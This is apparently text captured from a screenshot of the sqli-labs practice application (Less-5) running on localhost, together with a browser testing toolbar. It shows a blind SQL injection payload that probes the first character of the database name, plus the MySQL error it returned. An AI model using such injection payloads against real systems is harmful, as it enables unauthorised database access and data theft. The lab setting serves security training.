 Welcome Dhakkan
SELECT * FROM users WHERE id='1' left((select
database()),1)='a'-- ' LIMIT 0,1You have an error in your SQL
syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near 'left((select
database()),1)='a'-- ' LIMIT 0,1' at line 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sqli/Less-5/?id=1' left((select database()),1)='a'--+
Enable POST
ADD HEADER